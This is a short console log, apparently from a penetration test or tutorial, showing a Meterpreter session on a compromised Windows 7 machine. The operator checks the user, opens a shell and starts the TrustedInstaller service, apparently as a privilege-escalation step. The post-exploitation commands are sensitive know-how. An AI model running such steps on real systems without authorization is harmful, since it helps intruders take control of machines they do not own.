 meterpreter > getuid
Server username: GOD\Bunny
meterpreter > shell
Process 1492 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\whoami\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\whoami\Desktop>sc.exe start TrustedInstaller
sc.exe start TrustedInstaller
SERVICE_NAME: TrustedInstaller
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0
PID : 2060
FLAGS :
C:\Users\whoami\Desktop>